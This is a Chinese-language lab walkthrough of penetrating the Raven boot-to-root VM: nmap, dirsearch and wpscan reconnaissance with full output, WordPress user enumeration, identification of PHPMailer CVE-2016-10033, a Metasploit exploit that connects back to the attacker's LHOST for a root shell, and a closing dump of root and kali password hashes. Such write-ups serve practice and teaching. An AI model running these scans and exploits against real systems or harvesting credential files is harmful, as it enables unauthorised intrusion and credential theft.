B2R靶机渗透
视频参考:ajest :https://www.zhihu.com/zvideo/1547357583714775040?utm_id=0
原文参考:ajest :https://www.zhihu.com/column/c_1403138803561816064
文章目录
- B2R靶机渗透

- 1 启动靶机,查看后网卡为mac为00:0C:29:C6:C5:8F
- 2 显示信息:
- 3 快速扫描主机全部信息
- 4 内核信息没有扫描到,使用nmap继续扫描
- 5 dirb扫描具体的目录,没有价值
- 6 使用xray扫描,有个敏感目录
- 7【dirsearch 】扫描敏感目录
- 8 扫描到一个敏感目录,版本:PHPMailer 5.2.16
- 9 wpscan扫描,得到用户信息
- 9.1 得到两个用户
- 10 漏洞情报
- 10.1 使用searchsploit 查找漏洞版本
- 11 渗透过程
- 根据漏洞详情根据编号,尝试后放弃,文章乱的一批
- 12 使用`msfconsole`进行漏洞利用
- 12.1 相关参数使用
- 12.2 大约等待3分钟,有回显获取root
- 13 获取root和kali 密码
1 启动靶机,查看后网卡为mac为00:0C:29:C6:C5:8F
00:0C:29:C6:C5:8F
-sS: 使用 SYN 扫描(也称为半开放扫描),发送 SYN 包以探测目标主机上的开放端口。
┌──(kali💋kali)-[~/Desktop/frp_0.33.0_linux_amd64]
└─$ sudo nmap -sS 192.168.225.0/24
2 显示信息:
Nmap scan report for bogon (192.168.225.213)
Host is up (0.00059s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
MAC Address: 00:0C:29:C6:C5:8F (VMware)
3 快速扫描主机全部信息
nmap -T4 -A -v 192.168.225.213
-T4: 使用 T4 扫描速度,代表比默认扫描更快的速度级别。
-A: 执行 OS识别,版本检测、脚本扫描和traceroute。
-v: 输出详细信息,使扫描输出更加详尽。
扫描结果:
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 2681c1f35e01ef93493d911eae8b3cfc (DSA)
| 2048 315801194da280a6b90d40981c97aa53 (RSA)
| 256 1f773119deb0e16dca77077684d3a9a0 (ECDSA)
|_ 256 0e8571a8a2c308699c91c03f8418dfae (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Raven Security
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 35627/udp6 status
| 100024 1 51031/tcp status
| 100024 1 59614/tcp6 status
|_ 100024 1 60260/udp status
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
4 内核信息没有扫描到,使用nmap继续扫描
sudo nmap -Pn -A -p- -sT -sC -T4 10.4.7.151 -oN nmap.A
┌──(kali💋kali)-[~/Desktop/frp_0.33.0_linux_amd64]
└─$ sudo nmap -Pn -A -p- -sT -sC -T4 192.168.225.213 -oN nmap.A
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-13 17:29 CST
Nmap scan report for bogon (192.168.225.213)
Host is up (0.0020s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 2681c1f35e01ef93493d911eae8b3cfc (DSA)
| 2048 315801194da280a6b90d40981c97aa53 (RSA)
| 256 1f773119deb0e16dca77077684d3a9a0 (ECDSA)
|_ 256 0e8571a8a2c308699c91c03f8418dfae (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Raven Security
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 35627/udp6 status
| 100024 1 51031/tcp status
| 100024 1 59614/tcp6 status
|_ 100024 1 60260/udp status
51031/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:C6:C5:8F (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
5 dirb扫描具体的目录,没有价值
┌──(root💀kali)-[~]
└─# dirb http://192.168.225.213:111
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Oct 13 17:33:53 2023
URL_BASE: http://192.168.225.213:111/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.225.213:111/ ----
(!) FATAL: Too many errors connecting to host
(Possible cause: RECV ERROR)
-----------------
END_TIME: Fri Oct 13 17:33:53 2023
6 使用xray扫描,有个敏感目录
http://192.168.225.213/wordpress/wp-admin/install.php

7【dirsearch 】扫描敏感目录
dirsearch -u http://192.168.225.213/ -i 200,300-399 -e php
┌──(root💀kali)-[~]
└─# dirsearch -u http://192.168.225.213/ -i 200,300-399 -e php
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php | HTTP method: GET | Threads: 30 | Wordlist size: 8940
Output File: /root/.dirsearch/reports/192.168.225.213/-_23-10-13_19-18-49.txt
Error Log: /root/.dirsearch/logs/errors-23-10-13_19-18-49.log
Target: http://192.168.225.213/
[19:18:49] Starting:
[19:18:51] 200 - 18KB - /.DS_Store
[19:19:23] 200 - 9KB - /contact.php
[19:19:23] 301 - 316B - /css -> http://192.168.225.213/css/
[19:19:30] 301 - 318B - /fonts -> http://192.168.225.213/fonts/
[19:19:33] 301 - 316B - /img -> http://192.168.225.213/img/
[19:19:34] 200 - 16KB - /index.html
[19:19:36] 301 - 315B - /js -> http://192.168.225.213/js/
[19:19:36] 200 - 4KB - /js/
[19:19:41] 200 - 626B - /manual/index.html
[19:19:41] 301 - 319B - /manual -> http://192.168.225.213/manual/
[19:20:08] 200 - 5KB - /vendor/
[19:20:10] 200 - 2KB - /wordpress/wp-login.php
[19:20:10] 200 - 51KB - /wordpress/
dirsearch -u http://192.168.225.213/wordpress/ -i 200,300-399 -e php
┌──(root💀kali)-[~]
└─# dirsearch -u http://192.168.225.213/wordpress/ -i 200,300-399 -e php
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php | HTTP method: GET | Threads: 30 | Wordlist size: 8940
Output File: /root/.dirsearch/reports/192.168.225.213/-wordpress-_23-10-13_17-45-04.txt
Error Log: /root/.dirsearch/logs/errors-23-10-13_17-45-04.log
Target: http://192.168.225.213/wordpress/
[17:45:04] Starting:
[17:45:55] 301 - 0B - /wordpress/index.php -> http://192.168.225.213/wordpress/
[17:45:59] 200 - 19KB - /wordpress/license.txt
[17:46:16] 200 - 7KB - /wordpress/readme.html
[17:46:35] 301 - 331B - /wordpress/wp-admin -> http://192.168.225.213/wordpress/wp-admin/
[17:46:35] 301 - 333B - /wordpress/wp-content -> http://192.168.225.213/wordpress/wp-content/
[17:46:35] 200 - 0B - /wordpress/wp-content/
[17:46:35] 200 - 0B - /wordpress/wp-config.php
[17:46:36] 200 - 69B - /wordpress/wp-content/plugins/akismet/akismet.php
[17:46:36] 200 - 1KB - /wordpress/wp-admin/install.php
[17:46:36] 200 - 999B - /wordpress/wp-content/uploads/
[17:46:36] 200 - 809B - /wordpress/wp-content/upgrade/
[17:46:36] 200 - 1B - /wordpress/wp-admin/admin-ajax.php
[17:46:36] 302 - 0B - /wordpress/wp-admin/ -> http://raven.local/wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.225.213%2Fwordpress%2Fwp-admin%2F&reauth=1
[17:46:36] 301 - 334B - /wordpress/wp-includes -> http://192.168.225.213/wordpress/wp-includes/
[17:46:36] 200 - 0B - /wordpress/wp-cron.php
[17:46:36] 302 - 0B - /wordpress/wp-signup.php -> http://raven.local/wordpress/wp-login.php?action=register
[17:46:36] 200 - 40KB - /wordpress/wp-includes/
[17:46:36] 200 - 2KB - /wordpress/wp-login.php
Task Completed
8 扫描到一个敏感目录,版本:PHPMailer 5.2.16

9 wpscan扫描,得到用户信息
wpscan --no-update --url http://192.168.225.213/wordpress -e u,vp,vt --plugins-detection mixed
┌──(root💀kali)-[~]
└─# wpscan --no-update --url http://192.168.225.213/wordpress -e u,vp,vt --plugins-detection mixed
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.225.213/wordpress/ [192.168.225.213]
[+] Started: Fri Oct 13 19:38:43 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.10 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.225.213/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.225.213/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.225.213/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.225.213/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.8.23 identified (Unknown, released on Unknown).
| Found By: Emoji Settings (Passive Detection)
| - http://192.168.225.213/wordpress/, Match: '-release.min.js?ver=4.8.23'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.225.213/wordpress/, Match: 'WordPress 4.8.23'
[i] The main theme could not be detected.
[+] Enumerating Vulnerable Plugins (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:37 <====================================================================================================================> (6498 / 6498) 100.00% Time: 00:00:37
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:02 <======================================================================================================================> (624 / 624) 100.00% Time: 00:00:02
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] No themes Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <========================================================================================================================> (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] steven
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Oct 13 19:40:24 2023
[+] Requests Done: 7178
[+] Cached Requests: 5
[+] Data Sent: 2.056 MB
[+] Data Received: 1.341 MB
[+] Memory used: 310.848 MB
[+] Elapsed time: 00:01:40
9.1 得到两个用户
steven
michael
10 漏洞情报
公开漏洞情报渠道:
PHPMailer是一个用于发送电子邮件的PHP类库,其广泛应用于PHP程序中。
┌──(root💀kali)-[~]
└─# searchsploit phpmailer

查询后,目标系统PHPMailer 5.2.18 存在RCE 漏洞,编号为CVE-2016-10033。
11 渗透过程
根据漏洞详情根据编号,尝试后放弃,文章乱的一批
漏洞情报:https://vip.riskivy.com/intellList? ,查询到此漏洞,发现看不懂

12 使用msfconsole进行漏洞利用
┌──(kali💋kali)-[/root]
└─$ sudo msfconsole
[*] Starting persistent handler(s)...
msf6 > search phpmailer
msf6 > use 0

12.1 相关参数使用
https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
set RHOSTS 192.168.225.213
set LHOST 192.168.255.166
exploit

12.2 大约等待3分钟,有回显获取root


13 获取root和kali 密码
root:$y$j9T$ab5NLM3/aIZ/X2uRI.6Fy0$4hgIN5lLnRCrmOXZsOmcfqDV.BZbwBeapHZIaH89dU0:19643:0:99999:7:::
kali:$y$j9T$kvzCTgWYqXObS8T.np6Ds.$eq.UTpqYsZyVyREmRJagntynSRj04wCZbaioT2Vq7HC:19096:0:99999:7:::